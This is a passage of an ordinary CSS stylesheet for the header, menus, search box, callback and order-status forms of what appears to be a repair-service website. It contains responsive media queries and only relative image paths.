    z-index: 2;
    background-image: url(images/adress_icon.png);
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
}
#top-panel.header-alter .table-cell-two  div.address.tell:before{
    content: '';
    position: absolute;
    left: -26px;
    top: 16px;
    z-index: 2;
    background-image: url(images/mail_icon.svg);
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
}
#top-panel.header-alter .table-cell-two  div.address span{
    color: #027fd6;
}
#top-panel.header-alter .clickable-panel{
    display: none;
}

#top-panel.header-alter .card-shadow .metro{
    color: #000000;
}
#top-panel.header-alter #top-search-and-cart{
    background: #ffffff;
    z-index: 0;
}
#top-panel.header-alter .input-wrapper.open{
    background: #ffffff;
    width: 400px;
    padding-top: 6px;
}
#top-panel.header-alter #top-user-button span{
    color: #000000;
}
#top-panel.header-alter .icon-24-bf-19.icon-user-white-24::before{
     background-position: -76.6px -97px;
 }
#top-panel.header-alter #top-user-button .login-icon{
    background: #ffffff;
}
#top-panel.header-alter div.icon-search-white-24{
    position: absolute;
    left: 20px;
    top: 13px;
    background-image: url(images/loop_icon.png);
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
    background-size: auto;
    background-position: 0;
}
#top-panel.header-alter .search-btn{
    top: 8px;
    right: 26px;
    background: #ffffff;
}
#top-panel.header-alter .b1t-ymservice-social-icon{
    border-radius: 50%;
    background-color: #ffffff;
    border: 1px solid #027fd6;
    box-shadow: none;
    margin-right: 14px;
}
#top-panel.header-alter .input-inner{
    border-bottom: 1px solid #000000;
    border-radius: 0 5px 0px 0;
    margin-right: 35px;
}
#top-panel.header-alter .b1t-ymservice-custom-social-links .vkontakte .icon-24{
    background-image: url(images/vk_icon.png);
    background-size: auto;
    background-position: 0;
    bottom: -1px;
    left: 7px;
}
#top-panel.header-alter .b1t-ymservice-custom-social-links .telegram .icon-24{
    background-image: url(images/telegram_icon.png);
    background-size: auto;
    background-position: 0;
    bottom: -1px;
    left: 7px;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul ul{
    z-index: 10;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul ul ul{
    z-index: 10;
}
#top-panel.header-alter #header-contacts-logo a{
    display: flex;
}
#top-panel.header-alter #header-contacts-logo{
    min-width: 320px;
    min-height: auto;
}
#top-panel.header-alter #header-contacts-logo img{
    width: 177px;
    margin-right: 0;
    padding-right: 17px;
    border-right: 1px solid #6e8091;
    position: relative;
    margin-top: 17px;
    margin-bottom: 0;
    height: 37px;
}
#top-panel.header-alter  #header-contacts-logo .logo-text{
    width: 150px;
    position: relative;
    white-space: normal;
    margin-top: 19px;
    margin-left: 18px;
    font-size: 12px;
    text-align: left;
    top: 0;
    line-height: 1.4;
}
#top-panel.header-alter #header-contacts-logo{
    display: flex;
}
#top-panel.header-alter .top-panel-row{
    grid-template-areas: "a a b b b b b b b c c"
                         "d d d e e e e e e f j";

    justify-content: space-around;
    padding: 0 15px;
}
#top-panel.header-alter .header-contacts-logo-col{
    width: auto;
    grid-area: a;
}
#top-panel.header-alter .header-contacts-table-col{
    grid-area: b;
    width: auto;
}
#top-panel.header-alter .status-button{
    grid-area: c;
    padding-top: 16px;
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
}
#top-panel.header-alter .status-button a{
    box-shadow: none;
    border: 1px solid #2996d0;
    white-space: normal;
}
#top-panel.header-alter .status-button a:hover{
    box-shadow: none;
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #2996d0;
}
#top-panel.header-alter .b1t-ymservice-menu-top{
    grid-area: d;
    width: auto;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list{
     display: flex;
     justify-content: space-between;
}
#top-panel.header-alter #top-search-and-cart{
    grid-area: e;
    left: 0 !important;
}
#top-panel.header-alter #top-login-button .login-icon{
    background: #fff;
    left: 37px;
}
#top-panel.header-alter #top-login-button{
    color: #000;
    padding: 17px 8px 14px 40px;
}
#top-panel.header-alter #top-login-button span{
    display: block;
    font-size: 12px;
    text-align: right;
    position: relative;
}
#top-panel.header-alter #top-login-button span::after{
    content: "";
    border-bottom: 1px dashed  #000;
    height: 1px;
    position: absolute;
    top: 18px;
    width: 67%;
    left: 21px;
}
#top-panel.header-alter #top-social-links{
    grid-area: f;
}
#top-panel.header-alter #top-social-links .b1t-ymservice-custom-social-links{
    justify-content: flex-end;
    display: flex;
    width: 100%;
}
#top-panel.header-alter #top-login-btn-container{
    grid-area: j;
}
@media (max-width:768px) {
    #top-panel.header-alter #top-user-button .login-icon{
        left: 151px;
        top: 5px;
    }
    
}
@media (max-width:480px) {
    #top-panel.header-alter #top-user-button .login-icon{
        left: 327px;
        top: 5px;
    }
    
}
@media (max-width:440px) {
    #top-panel.header-alter #top-user-button .login-icon{
        left: 287px;
        top: 5px;
    }
    
}
@media (max-width:400px) {
    #top-panel.header-alter #top-user-button .login-icon{
        left: 261px;
        top: 5px;
    }
    
}
@media (max-width:320px) {
    #top-panel.header-alter #top-user-button .login-icon{
        left: 209px;
        top: 5px;
    }
    
}

#top-panel.header-alter #header-contacts-table>.table-row{
    display: grid;
    grid-template-areas: "a a a a b b b b b b";
    justify-content: space-between;
    padding-top: 5px;
    padding-bottom: 5px;
}
#top-panel.header-alter #header-contacts-table .table-cell-one{
    grid-area: a;
}
#top-panel.header-alter #header-contacts-table .table-cell-two{
    grid-area: b;
    justify-content: flex-end;
    display: grid;
}
#top-panel.header-alter .icon-24-bf{
    padding-left: 0;
}
#top-panel.header-alter .icon-24-bf .context-text{
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 23px 0 15px;
}
#top-panel.header-alter .icon-24-bf button{
    padding: 8px 15px;
}

#top-panel.header-alter  .context-text .icon-phone-24 a:first-child{
    border-right: 1px solid #6e8091;
    padding-right: 27px;
    padding-left: 0;
}
#top-panel.header-alter .icon-phone-24 a:nth-child(2){

}
#top-panel.header-alter .icon-phone-24 .btn-blue{
    /*background-color: #ffffff;
    color: #000000;*/
    border: 1px solid #2996d0;
    box-shadow: none;
}
#top-panel.header-alter .icon-phone-24 .btn-blue:active{
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #027fd6;
}

#top-panel.header-alter .icon-phone-24 .btn-blue:hover{
    box-shadow: none;
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #027fd6;
}
#top-panel.header-alter .b1t-ymservice-custom-header-phones{
    padding: 0;
    padding-top: 12px;
}
#top-panel.header-alter .header_phones{
    font-size: 18px;
}
#top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter{
    padding: 0;
    padding-top: 7px;
}
#top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24{
    display: grid;
    grid-template-areas: "a a a b b";
}
#top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24 .address:first-child{
    grid-area: a;
    line-height: 1.8;
    margin-left: 25px;
    margin-right: 32px;
    padding-right: 27px;
    padding-top: 12px;
}
#top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24 .address:nth-child(2){
    grid-area: b;
    line-height: 1.8;
    margin-left: 23px;
    display: flex;
    align-items: center;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li>a{
    padding: 0;
    margin: 22px 0 12px 0;
    padding-right: 21px;
    padding-left: 6px;
    border-right: 1px solid #6e8091;
    text-transform: none;
    line-height: 1;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li:first-child>a{
    padding-left: 1px;
    margin-left: 1px;
    padding-right: 30px;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li:nth-child(2)>a{
    padding-right: 30px;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li:nth-last-child(2)>a{
    border-right: none;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li:hover{
    border-bottom-color: rgba(205, 214, 219, 0.3);
    background: rgba(205, 214, 219, 0);
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li:hover>a{
    border-bottom-color: #ffffff;
    background: #ffffff;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li:last-child>a{
    border-right: none;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li.selected>a{
    border-bottom-color: #ffffff;
    font-weight: bold;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li>ul>li{
    background: #21262b;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li>ul>li>a{
    color: #ffffff;
    font-size: 13px;
}
#top-panel.header-alter .b1t-ymservice-menu-top li ul>li:hover>a{
    background: #2f3235;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li>ul>li.parent>a .tail::before{
    border-color: transparent transparent transparent #fff;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li>ul>li>ul>li{
    background: #21262b;
    color: #ffffff;
}
#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li>ul>li>ul>li>a{
    color: #ffffff;
    font-size: 13px;
}
/*@media screen and (max-width: 1559px){
    #top-panel.header-alter .top-panel-row{
        grid-template-areas: "a a b b b b b b b b c"
                             "d d d d d d d e e f j";
    }
}*/
#top-panel.header-alter .table-cell-one .icon-phone-24 .context-text .action{
    display: none;
}
#top-panel.header-alter .b1t-ymservice-custom-header-phones .popup .icon-phone-24{
    display: flex;
    align-items: center;
    flex-direction: column;
}
#top-panel.header-alter .b1t-ymservice-search-title-top .input-wrapper.open-alter{
    width: 320px;
    top: 0;
    padding-top: 10px;
    height: 50px;
}
#top-panel.header-alter .b1t-ymservice-search-title-top .input-wrapper.open input::placeholder{
    padding: 10px 40px 1px 0px;
}
#top-panel.header-alter .b1t-ymservice-search-title-top .input-wrapper.open input{
    font-size: 12px;
    
}
nav.top-menu-left-alter .menu-scroll{
    top: 74px;
}
.top-menu-left-alter .menu-scroll .menu-wrap{
    padding-top: 10px;
}
nav.top-menu-left-alter .status-button-alter{
    display: none;
}
.top-menu-left-alter #top-panel-search{
    display: none;
}
#top-panel.header-alter #top-menu-button{
    width: 60px;
}
.top-menu-left-alter .menu-content ul>li>ul>li>a{
    background-color: #21262b;
    color: #fff;
}
.top-menu-left-alter .menu-content ul>li>ul>li>a:hover{
    background-color: #21262b;
    color: #fff;
}
.top-menu-left-alter .menu-content .nav>li.selected > a{
    color: #000;
    background-color: #fafafa;
}
.top-menu-left-alter .menu-content .nav li.selected ul li.selected > a{
    color: #fff;
    background-color: #21262b;
}
.top-menu-left-alter .menu-content .nav li.selected ul li.selected > a{
    color: #fff;
    background-color: #21262b;
}
.top-menu-left-alter .nav>li>a:hover{
    background-color: #fafafa;
}
#top-panel.header-alter .b1t-ymservice-menu-top li ul > li.selected > a{
    background: #21262b;
}
#top-panel.header-alter .b1t-ymservice-menu-top li ul > li.selected > a{
    background: #21262b;
}
nav.top-menu-left-alter ul.new li a{
    font-weight: normal;
}
.top-menu-left-alter .menu-content .nav li.selected > a{
    font-weight: bold;
}
#top-panel.header-alter  ul.root-list li.selected > a{
    font-weight: bold;
}
#top-panel.header-alter .callback-btn-header{
    font-size: 12px;
    padding: 7px 27px;
}
@media screen and (max-width: 1780px){
    #top-panel.header-alter .input-wrapper.open {
        width: 270px;
    }
}
@media screen and (max-width: 1749px){
    #top-panel.header-alter .context-text .icon-phone-24 a:first-child{
        padding-right: 15px;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .context-text{
        display: grid;
        grid-template-areas: "a a c c"
                             "b b . .";
        justify-content: space-between;
        align-items: normal;
    }
    #top-panel.header-alter .b1t-ymservice-menu-top ul.root-list > li > a {
        padding-right: 13px;
        padding-left: 3px;
    }
    #top-panel.header-alter .icon-phone-24 .callback-btn-header{
        margin-left: 10px;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .context-text a:first-child{
        grid-area: a;
        height: fit-content;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .context-text a:nth-child(2){
        grid-area: b;
        margin-top: -18px;
        margin-left: 0;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .context-text button{
        grid-area: c;
    }
    #top-panel.header-alter  .context-text .icon-phone-24 a:first-child {
        border-right: none;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24 .address:first-child {
        margin-right: 17px;
        padding-right: 13px;
    }
}
@media screen and (max-width: 1649px){
    #top-panel.header-alter .context-text .icon-phone-24 a:first-child{
        padding-right: 15px;
    }
    #top-panel.header-alter .icon-phone-24 a:nth-child(2){

    }
    .menu-content .nav li.selected>a {
        background-color: #21262b !important;
    }
    #top-panel.header-alter #top-user-button  .user-name {
        max-width: 0 ;
    }
}
@media screen and (max-width: 1499px){
    #top-panel.header-alter .status-button .button-wrapper button{
        line-height: 1;
        padding: 4px 12px;
    }
    #top-panel.header-alter #header-contacts-table .table-cell-two{
        margin-right: -50px;
    }
    #top-panel.header-alter .top-panel-row{
        grid-template-areas: "a b b b b b b b b b c c"
                             "d d d d d d d d e e f j";
            justify-content: space-between;
    }
    #top-panel.header-alter #header-contacts-logo img{
        border-right: none;
        padding-right: 0;
        width: 207px;
        margin-top: 13px;
        height: 50px;
    }
    #top-panel.header-alter #header-contacts-logo {
        flex-direction: column;
        min-width: 210px;
    }
    #top-panel.header-alter #header-contacts-logo a{
        flex-direction: column;
        min-width: auto;
    }
    #top-panel.header-alter #header-contacts-logo .logo-text{
        margin-top: 0;
        margin-left: 0;
        width: 100%;
        font-size: 11px;
        top: -9px;
    }
    #top-panel.header-alter #header-contacts-logo .logo-text{
        margin-top: 0;
        margin-left: 0;
        width: 100%;
        font-size: 11px;
        top: -9px;
    }

}
#top-panel.header-alter .status-button a{
    background-color: #ffffff;
    color: #000000;
    padding: 8px 29px;
    font-size: 13px;
    border: 1px solid #2996d0;
    box-shadow: none;
}
@media screen and (max-width: 1399px){
    #top-panel.header-alter .status-button a{
        padding: 8px 16px;
    }
    #top-panel.header-alter .top-panel-row {
        grid-template-areas:
            "a b b c c"
            "d d e f j";
    }
    #top-panel.header-alter #top-login-button {
        padding: 17px 8px 14px 18px;
    }
    #top-panel.header-alter #top-login-button .login-icon {
        background: #fff;
        left: 3px;
    }
    #top-panel.header-alter #top-login-button span::after {
        left: 1px;
        width: 98%;
    }
    #top-panel.header-alter #header-contacts-table>.table-row{
        grid-template-areas: "a b";
    }

}
@media screen and (max-width: 1359px){
    #top-panel.header-alter .top-panel-row {
        grid-template-areas:
            "a b c c c"
            "d d e f j";
    }
    #top-panel.header-alter #top-login-button .login-icon {
        left: -4px;
        top: 1px;
    }
    #top-panel.header-alter .status-button a{
        line-height: 10px;
        width: 158px;
        padding: 8px 25px;
    }
    #top-panel.header-alter #header-contacts-logo img {
        width: 193px;
        margin-top: 8px;
    }
    #top-panel.header-alter .header_phones{
        font-size: 14px;
    }
    #top-panel.header-alter .icon-24-bf .context-text{
        padding: 0 23px 0 5px;
    }
    #top-panel.header-alter .b1t-ymservice-custom-header-phones{
        padding-top: 19px;
    }
    #top-panel.header-alter .icon-phone-24 .callback-btn-header {
        margin-left: 20px;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter{
        padding-top: 15px;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24 .address:first-child{
        margin-left: 55px;
    }
    #top-panel.header-alter .status-button{
        padding-top: 20px;
    }
    #top-panel.header-alter #header-contacts-logo .logo-text{
        font-size: 10px;
    }
    #top-panel.header-alter .b1t-ymservice-menu-top ul.root-list>li>a{
        margin: 11px 0 17px 0;
    }
    #top-panel.header-alter .b1t-ymservice-menu-top ul.root-list{
        max-width: 878px;
    }
    #top-panel.header-alter div.icon-search-white-24{
        left: 14px;
        top: 5px;
    }
    #top-panel.header-alter #top-social-links{
        padding-top: 0px;
        position: relative;
        left: -18px;
        top: -4px;
    }
    #top-panel.header-alter #top-login-button {
        padding: 8px 8px 11px 22px;
    }
}

@media screen and (max-width: 1269px){
    #top-panel.header-alter .b1t-ymservice-menu-top{
        display: none;
    }

    #top-panel.header-alter #top-menu-button-wrapper{
        display: block;
        grid-area: d;
    }
    #top-panel.header-alter #header-contacts-table .table-cell-two{
        margin-right: 0;
    }
    #top-panel.header-alter  #top-menu-button .layer{
        background: #000;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24 .address:nth-child(2){
        display: none;
    }
    #top-panel.header-alter .clickable-panel{
        display: block;
        line-height: 1.2;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .clickable-panel{
        display: none;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24 .address:first-child{
        border-right: none;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress .address{
        color: #000000;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress .buttons-wrapper a{
        color: #ffffff;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress .context{
        display: flex;
        flex-direction: column;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .icon-place-24 .address:first-child{
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
        line-height: 1.6;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter .clickable-panel .action  a{
        color: #027fd6;
        text-decoration-style: dashed !important;
        font-size: 12px;
    }
    #top-panel.header-alter .clickable-panel .hidden-action:last-child{
        display: none;
    }
    #top-panel.header-alter #top-menu-button-wrapper.active #top-menu-button{
        background: none;
    }
    nav.top-menu-left-alter .nav li.active > a, nav.top-menu-left-alter .nav li.active > .a{
        color: #000;
    }
    nav.top-menu-left-alter .nav>li>ul>li.active > a{
        background-color: #21262b;
        color: #fff;
    }
    nav.top-menu-left-alter .nav>li>ul>li  a:focus{
        background-color: #21262b;
    }
    nav.top-menu-left-alter .menu-content .nav>li>a:focus{
        background-color: #fafafa;
    }
    #top-panel.header-alter .icon-24-bf .context-text {
        padding: 0 73px 0 5px;
    }
}
@media screen and (max-width: 992px){
    #top-panel.header-alter #header-contacts-logo .logo-text{
        left: 0px;
    }
    #top-panel.header-alter .status-button{
        display: none;
    }
    #top-panel.header-alter .top-panel-row{
        padding: 0;
    }
    #top-panel.header-alter .top-panel-row {
        grid-template-areas:
            "a a b b b b b b b b b b b"
            "d e e e e e e e e e e f j ";
    }
    
    #top-panel.header-alter #header-contacts-logo img {
        margin-top: 6px;
    }
    #top-panel.header-alter .b1t-ymservice-custom-header-phones {
        padding-top: 14px;
    }
    #top-panel.header-alter #header-contacts-logo img{
        height: 48px;
        width: 175px;
    }
    nav.top-menu-left-alter .status-button-alter{
        display: block;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    #top-panel.header-alter .icon-24-bf .context-text {
        padding: 0 56px 0 0px;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter {
        padding-top: 7px;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress .context{
        padding-right: 33px;
    }
    #top-panel.header-alter #top-social-links .b1t-ymservice-custom-social-links{
        padding-top: 4px;
        margin-left: 10px;
    }
    #top-panel.header-alter div.icon-search-white-24 {
        left: 48px;
        top: 5px;
    }
    #top-panel.header-alter .input-inner{
        margin-bottom: 1px;
        position: relative;
        top: -8px;
        margin-right: 8px;
    }
    #top-panel.header-alter .search-btn {
        background-color: transparent;
    }
    #top-panel.header-alter #top-menu-button{
        padding: 16px 15px;
    }
    #top-panel.header-alter #top-login-button{
        width: 100%;
    }
    #top-panel.header-alter #top-login-button span::after{
        right: 0;
        left: auto;
        width: 23px;
    }
    #top-panel.header-alter #top-login-button .login-icon {
        left: auto;
        top: 1px;
        right: 30px;
    }
}
@media screen and (max-width: 800px) {
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress .clickable-panel{
        padding: 0;
        text-align: left;
    }
    #top-panel.header-alter  #top-social-links{
        display: block;
    }
}
@media screen and (max-width: 767px) {
    #top-panel.header-alter .b1t-ymservice-search-title-top .input-wrapper.open-alter{
        width: 285px;
    }
    #top-panel.header-alter .input-wrapper.open {
        width: 266px;
        padding-top: 14px;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .context-text button {
        display: none;
    }
    #top-panel.header-alter .header-contacts-logo-col {
        width: 174px;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .clickable-panel {
        display: block;
        padding: 0;
    }
    #top-panel.header-alter .table-cell-one .icon-phone-24 .context-text{
        display: none;
    }
    #top-panel.header-alter .table-cell-two div.address{
        display: none;
    }
    #top-panel.header-alter #top-menu-button {
        padding: 24px 15px 20px;
    }
    #top-panel.header-alter #top-social-links .b1t-ymservice-custom-social-links {
        padding-top: 10px;
        margin-left: 0px;
        position: absolute;
        right: 45px;
    }
    #top-panel.header-alter #top-login-button {
        padding: 16px 8px 11px 22px;
    }
    #top-panel.header-alter .icon-24-bf-19.icon-user-white-24::before  {
        top: 13px;
    }
    #top-panel.header-alter #header-contacts-table {
        margin-top: 14px;
        display: grid;
        justify-content: end;
    }
    #top-panel.header-alter .top-panel-row {
        grid-template-areas:
            "a a a a a a a a a a a a b"
            "d e e e e e e e e e e f j ";
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress .context {
        padding-right: 0px;
    }
    #top-panel.header-alter #header-contacts-table .table-cell-two{
        
    max-width: 53px;
    }
    #top-panel.header-alter #header-contacts-table > .table-row {
        display: flex;
        width: 93%;
    }
    #top-panel.header-alter .b1t-ymservice-custom-header-phones{
        padding-top: 0;
        margin-top: 0;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress .popup .address{
        display: block;
    }
    #top-panel.header-alter .clickable-panel .hidden-action:first-child{
        display: none;
    }
    #top-panel.header-alter .clickable-panel .hidden-action:last-child{
        display: block;
    }
    #top-panel.header-alter #header-contacts-table > .table-row {
        display: grid;
        grid-template-areas:
                "a a a a a b b b b b";
        justify-content: end;
        width: 100%;
        background-color: #f3f4f5;
        border-radius: 5px;
    }
    #top-panel.header-alter .clickable-panel img {
        width: 25px;
        margin-left: 17px;
        margin-right: 26px;
        margin-top: 5px;
        margin-bottom: 5px;
        height: 23px;
    }
    #top-panel.header-alter #top-social-links {
        grid-area: j;
    }
    #top-panel.header-alter #header-contacts-table .table-cell-one .clickable-panel {
        border-right: 1px solid #6e8091;
    }
    #top-panel.header-alter .b1t-ymservice-news-list-header-adress-alter{
        padding-top: 0;
        margin-top: 0;
    }
    #top-panel.header-alter #header-contacts-table{
        margin-top: 18px;
        display: grid;
        justify-content: end;
    }
    #top-panel.header-alter div#top-panel-mobile-overlay.active{
        display: none;
    }
    nav.top-menu-left-alter .menu-scroll{
        top: 68px;
    }
    #top-panel.header-alter div.icon-search-white-24 {
        left: 55px;
        top: 14px;
    }
    #top-panel.header-alter .input-wrapper.open {
        width: 166px;
    }
}
@media screen and (max-width: 600px) {
    #top-panel.header-alter #top-social-links .b1t-ymservice-custom-social-links {
        padding-top: 10px;
        margin-left: 0px;
        position: absolute;
        right: 0;
    }
    #top-panel.header-alter .search-btn {
        right: 75px;
    }
    .b1t-ymservice-search-title-top .input-wrapper {
        right: 30px;
    }
}
@media screen and (max-width: 549px) {

    .top-menu-left-alter #top-panel-search{
        display: none;
    }
    #top-panel.header-alter .input-inner {
        margin-bottom: 1px;
        position: relative;
        top: -4px;
        left: 0px;
        margin-right: 8px;
    }
    #top-panel.header-alter div.icon-search-white-24 {
        left: 98px;
        top: 14px;
    }
}
@media screen and (max-width: 480px) {
    nav.top-menu-left-alter .menu-scroll{
        max-width: calc(228px);
    }
    #top-panel.header-alter #header-contacts-logo{
        min-width: 173px;
    }
    #top-panel.header-alter #header-contacts-logo img{
        width: 173px;
    }
    #top-panel.header-alter #header-contacts-logo .logo-text{
        letter-spacing: -0.4px;
    }
    nav.top-menu-left-alter .status-button-alter {
        display: block;
        padding-top: 6px;
        padding-left: 14px;
        padding-bottom: 10px;
    }
    .top-menu-left-alter .status-button-alter button{
        padding: 7px 24px;
        font-size: 12px;
    }
    .b1t-ymservice-menu-left-side .nav a{
        font-size: 12px;
        text-transform: capitalize;
    }
    .top-menu-left-alter .menu-content ul>li>ul>li>a{
        text-transform: capitalize;
    }
    .menu-content .nav ul a, .menu-content .nav ul .a {
        font-weight: 400;
        padding-left: 20px;
    }
    .nav a, .nav .a {
        padding: 11px 16px;
    }
}
@media screen and (max-width: 479px) {
    .top-menu-left-alter #top-panel-search{
        justify-content: end;
        margin-right: 40px;
        padding-right: 20px;
        float: none;
    }
    .top-menu-left-alter div.input-wrapper.open div.input-inner {
        border-bottom: 1px solid #000000;
        background: #fafafa;
    }
    #top-panel.header-alter #top-login-button {
        padding: 16px 2px 11px 16px;
    }
    #top-panel.header-alter .b1t-ymservice-social-icon {
        margin-right: 8px;
    }
    #top-panel.header-alter #top-social-links {
        left: 0px;
    }
    #top-panel.header-alter .input-wrapper.open {
        width: 106px;
    }
}
@media screen and (max-width: 380px) {
    #top-panel.header-alter .clickable-panel img {
        margin-left: 15px;
        margin-right: 15px;
    }
    #top-panel.header-alter #header-contacts-table{
        justify-content: center;
    }
    #top-panel.header-alter .input-wrapper.open {
        width: 56px;
    }
}
@media screen and (max-width: 340px) {
    #top-panel.header-alter .clickable-panel img {
        margin-left: 15px;
        margin-right: 15px;
    }
    #top-panel.header-alter #header-contacts-table{
        justify-content: start;
        margin-left: 10px;
    }
}
.top-menu-left-alter div.icon-search-white-24 {
    position: absolute;
    left: 20px;
    top: 13px;
    background-image: url(images/loop_icon.png);
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
    background-size: auto;
    background-position: 0;
}
.top-menu-left-alter div.search-btn {
    background: #fafafa;
}
.top-menu-left-alter li a .tail {
    position: relative;
    top: 50%;
    margin-top: -10px;
    left: 20px;
}
.top-menu-left-alter li a .tail::before{
    /*content: "\003E";*/
    content: " ";
    border: none;
    margin-top: -10px;
    /*transform: rotate(90deg);*/
    background-image: url(images/arrow_down_black.png);
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    background-position: center;
    transition: 0.4s;
}
.top-menu-left-alter li.active>a .tail::before {
    transform: rotate(180deg);
    transition: 0.4s;
}
#top-panel.header-alter ul.root-list > li.parent > a .tail::before{
    content: " ";
    border: none;
    margin-top: -7px;
    background-image: url(images/arrow_down_black.png);
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    background-position: center;
    transition: 0.4s;
}
#top-panel.header-alter  ul.root-list > li.parent:hover > a .tail::before {
    transform: rotate(180deg);
    transition: 0.4s;
}
#top-panel.header-alter .icon-phone-24 .callback-btn-header{
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #2996d0;
    box-shadow: none;
}
#top-panel.header-alter .icon-phone-24 .callback-btn-header:hover{
    background-color: #2996d0;
    color: #ffffff;
}

#top-panel.header-alter .status-button a:hover{
    background-color: #2996d0;
    color: #ffffff;
}
.top-menu-left-alter .status-button-alter button{
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #2996d0;
    box-shadow: none;
}
.top-menu-left-alter .status-button-alter button:hover{
    background-color: #2996d0;
    color: #ffffff;
}

.top-menu-left-alter div.input-wrapper.open {
    background: #fafafa;
}
.top-menu-left-alter div.input-inner {
    border-bottom: 2px solid #000000;
    background: #fafafa;
}
.top-menu-left-alter div.input-wrapper.open {
    width: 210px;
}

.top-menu-left-alter .b1t-ymservice-menu-left-side{
    padding-right: 16px;
}
#callback_form_wrapper_block .card-shadow{
    box-shadow: none;
}
#callback_form_order_repair{
    display: none;
}
#callback_form_order_status{
    display: none;
    width: 800px;
    padding: 2ch 44px;
}
#callback_form_order_status .tab-nav{
    box-shadow: 0 0px 0 #e0e0e0;
}
#callback_form_order_status .h2{
    margin-top: 0px;
}
#callback_form_order_status .form-group-label{
    margin-top: 5px;
}
#callback_form_order_status .nav.nav-justified{
    text-align: center;
}
#callback_form_order_status .popup.card-shadow{
    box-shadow: 11px 18px 56.4px 3.6px rgb(255 255 255 / 0%);
}
#callback_form_order_status .b1t-ymservice-request-status-default .col-or {
    padding-top: 10px;
}
#callback_form_order_status .form-group.phone {
    margin-bottom: 30px;
}
#callback_form_order_status .b1t-ymservice-label-tooltip.tooltip.icon-24-bf.icon-question-24.tooltipstered:hover #Dz76gr-check-imei{
    display: block;
}
#callback_form_order_status .b1t-ymservice-label-tooltip.tooltip.icon-24-bf.icon-question-24.check-number.tooltipstered:hover #Dz76gr-check-number{
    display: block;
}

#callback_form_order_repair .popup.card-shadow{
    box-shadow: 11px 18px 56.4px 3.6px rgb(255 255 255 / 0%);
}

#callback_form_order_status .button-wrapper{
    margin: 20px 0px 30px;
}
.header_hidden_btn-order_repair{
    display: none;
}
.tooltip{
    z-index: 9999999;
    position: relative;
}
#Dz76gr-check-imei{
    position: absolute;
    width: 300px;
    box-shadow: 000;
    padding: 12px;
    left: 10px;
    top: -85px;
    background-color: #fff;
    box-shadow: 11px 18px 56.4px 3.6px rgb(255 255 255 / 71%);
    /* border: 4px #666; */
    z-index: 3;

}
#Dz76gr-check-number{
    position: absolute;
    width: 300px;
    box-shadow: 000;
    padding: 12px;
    left: 10px;
    top: -46px;
    background-color: #fff;
    box-shadow: 11px 18px 56.4px 3.6px rgb(255 255 255 / 71%);
    /* border: 4px #666; */
    z-index: 3;

}


#top-panel.header-alter .b1t-ymservice-menu-top ul.root-list > li:nth-child(3) > a {
    padding-right: 24px;
}


.detail_product_advantages_container{
    margin-top: 12px;
}
.detail_product_advantages_list{
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #c7e8f9;
    border-radius: 5px;
    padding: 20px 4px;
}
.detail_product_advantages_item{
    flex: 0 0 19%;
    display: flex;
    position: relative;
    justify-content: space-evenly;
    align-items: center;
    flex-direction: column;
    min-height: 127px;
}
.detail_product_advantages_item::after{
    content: "";
    position: absolute;
    height: 73px;
